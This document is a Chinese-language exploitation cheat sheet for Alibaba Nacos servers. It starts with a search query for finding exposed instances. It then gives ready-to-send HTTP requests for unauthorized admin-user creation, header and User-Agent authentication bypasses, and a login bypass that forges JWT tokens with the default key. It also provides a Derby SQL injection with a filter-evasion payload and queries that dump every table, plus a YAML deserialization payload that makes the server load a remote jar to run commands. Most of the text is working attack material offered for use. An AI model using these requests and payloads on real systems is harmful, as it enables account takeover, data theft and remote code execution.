
测绘语句
Hunter语法:
app.name="Nacos"1、未授权访问(CVE-2021-29441)
漏洞影响:Nacos <= 2.0.0-ALPHA.1
用户列表
nacos/v1/auth/users?pageNo=1&pageSize=1
利用
POST /nacos/v1/auth/users HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
username=test&password=test
1.1 默认JWT-secret
POST /nacos/v1/auth/users?accessToken=eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY3OTA4NTg3NX0.WT8N_acMlow8KTHusMacfvr84W4osgSdtyHu9p49tvc HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
username=test&password=test1.2 Nacos2.2.0权限绕过
Header中添加serverIdentity: security能直接绕过身份验证查看用户列表
POST /nacos/v1/auth/users HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
serverIdentity: security
Content-Length: 31
username=test&password=test1.3 版本(nacos<1.4.1)默认白名单UA
在nacos/conf/application.properties中设置
nacos.core.auth.enable.userAgentAuthWhite=true开启白名单UA
POST /nacos/v1/auth/users HTTP/1.1
Host:
User-Agent: Nacos-Server
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
username=test&password=test2、Nacos默认key导致权限绕过登陆(QVD-2023-6271)
影响版本:0.1.0<=Nacos<=2.1.0
通过该漏洞,攻击者可以绕过用户名密码认证,直接登录Nacos用户。默认key:SecretKey012345678901234567890123456789012345678901234567890123456789
在https://jwt.io/中:
输入默认key:
SecretKey012345678901234567890123456789012345678901234567890123456789然后再payload里面输入:
{ "sub": "nacos", "exp": 1678899909}时间戳需要大于现在的时间。
构造登录:
POST /nacos/v1/auth/users/login HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TWEXD;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin:
Connection: close
Referer:
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY3ODg5OTkwOX0.Di28cDY76JCvTMsgiim12c4pukjUuoBz6j6dstUKO7s
username=tst&password=test替换返回包
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q","tokenTtl":18000,"globalAdmin":true,"username":"nacos"}
修改为200,替换返回包,成功登录。
3、sql注入(CNVD-2020-67618)
利用:
/nacos/v1/cs/ops/derby?sql=select%20*%20from%20users
绕过
/nacos/v1/cs/ops/derby?sql=SELECT--/dssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssad&sql=/%0a*--/%25&q=dssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssaddssad%&sql=%0afrom--/&sql=/%0ausers其他sql语句,利用这些语句可以直接查询整个数据库:
select * from users
select * from permissions
select * from roles
select * from tenant_info
select * from tenant_capacity
select * from group_capacity
select * from config_tags_relation
select * from app_configdata_relation_pubs
select * from app_configdata_relation_subs
select * from app_list
select * from config_info_aggr
select * from config_info_tag
select * from config_info_beta
select * from his_config_info
select * from config_info4、nacos-client yaml反序列化
漏洞影响:Nacos-client<1.4.2
修改配置,服务器加载恶意jar执行命令。利用https://github.com/artsploit/yaml-payload,修改命令,编译成jar。

payload1
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://127.0.0.1:7800/yaml-payload.jar"]
]]
]绕过
!<tag:yaml.org,2002:javax.script.ScriptEngineManager>[!<tag:yaml.org,2002:java.net.URLClassLoader> [[!<tag:yaml.org,2002:java.net.URL> ["http://127.0.0.1:7800/yaml-payload.jar"]]]]和若依类似
5、Nacos Hessian反序列化
漏洞影响:
Nacos 1.x在单机模式下默认不开放7848端口,故该情况通常不受此漏洞影响,但是集群模式受影响。然而,2.x版本无论单机或集群模式均默认开放7848端口。
直接使用工具:
执行命令